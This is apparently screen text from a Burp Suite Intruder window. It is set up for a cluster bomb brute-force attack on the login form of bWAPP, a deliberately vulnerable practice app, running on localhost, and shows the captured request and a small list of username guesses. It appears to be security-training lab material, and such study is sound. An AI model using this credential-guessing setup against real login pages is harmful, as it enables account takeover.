 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 3 × +
Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/bWAPP/ba_pwd_attacks_1.php
12 Cookie: PHPSESSID=9d7mukqprf4otnd4645jvn8823; security_level=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 login=§bee§&password=§burp§&form=submit
Search 2 highlights 2 payload positions Length: 713
Event log (2) All issues (1) Memory: 147.1MB
Payloads
Payload position: 1 - bee
Payload type: Simple list
Payload count: 6
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
bee
user
admin123
test
user123
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings